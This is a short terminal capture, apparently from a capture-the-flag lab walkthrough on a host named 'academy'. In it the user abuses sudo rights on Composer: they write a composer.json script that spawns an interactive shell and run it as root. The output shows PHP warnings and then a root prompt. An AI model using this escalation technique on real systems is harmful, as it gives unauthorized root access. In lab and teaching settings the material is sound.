 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /
usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocat
or), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
#
# whoami
root
#